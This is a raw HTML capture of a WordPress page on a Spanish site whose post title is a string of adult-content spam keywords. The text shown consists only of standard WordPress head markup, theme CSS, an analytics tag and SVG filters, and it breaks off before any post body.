

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/nakne-gamle-damer-voksen-porno-gratis-pornofilm-sweeden-porno/
body_size: 31392
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Nakne gamle damer voksen porno &#8211; gratis pornofilm sweeden porno &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Nakne gamle damer voksen porno &#8211; gratis pornofilm sweeden porno del feed" href="https://iberpymes.com/nakne-gamle-damer-voksen-porno-gratis-pornofilm-sweeden-porno/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/nakne-gamle-damer-voksen-porno-gratis-pornofilm-sweeden-porno/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1140' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fnakne-gamle-damer-voksen-porno-gratis-pornofilm-sweeden-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fnakne-gamle-damer-voksen-porno-gratis-pornofilm-sweeden-porno%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1140 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 